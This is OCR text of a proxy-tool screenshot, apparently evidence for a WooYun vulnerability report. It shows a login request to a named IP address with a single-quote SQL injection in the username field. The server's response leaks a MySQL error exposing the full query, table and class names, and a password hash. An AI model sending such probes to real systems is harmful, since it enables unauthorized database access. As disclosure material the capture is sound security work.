 Go Cancel < ▼ > ▼ Target: http://222.143.29.168 ?
Request
Raw Params Headers Hex
POST /loginCheck.action HTTP/1.1
Host: 222.143.29.168
Content-Length: 39
Accept: */*
Origin: http://222.143.29.168
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.80
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://222.143.29.168/hnsnyt
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: houseRentCoookies=C6D9EF1B210D7A2DB15E8B89B491C933
corpId=2&userName=admin'&password=admin
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 23 Nov 2015 06:57:29 GMT
Content-Type: text/plain;charset=UTF-8
Connection: keep-alive
Set-Cookie:
houseRentCoookies=17A7A58B382D1B779B03EB4131C1D93A;
Path=/; HttpOnly
Content-Length: 1330
{code:'0',msg:'
### Error querying database.  Cause:
com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorException
: You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the
right syntax to use near
'21232f297a57a5a743894a0e4a801fc3' and corp_id = 2
and if_delete = 0' at line 2
### The error may exist in
com/hwttnet/login/businessmapper/ILoginBusinessMapper.xml
### The error may involve
com.hwttnet.login.businessmapper.ILoginBusinessMapper.get
UserFromLoginName-Inline
### The error occurred while setting parameters
### SQL: select * from tb_sys_user_login where
login_name =   'admin'' and password =
'21232f297a57a5a743894a0e4a801fc3' and corp_id = 2   and
if_delete = 0
### Cause:
com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorException
: You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the
right syntax to use near
'21232f297a57a5a743894a0e4a801fc3' and corp_id = 2
and if_delete = 0' at line 2
; bad SQL grammar []; nested exception is
com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorException
: You have an error in your SQL syntax; check the manual
? < + > Type a search term 0 matches
www.wooyun.org
1,569 bytes | 58 millis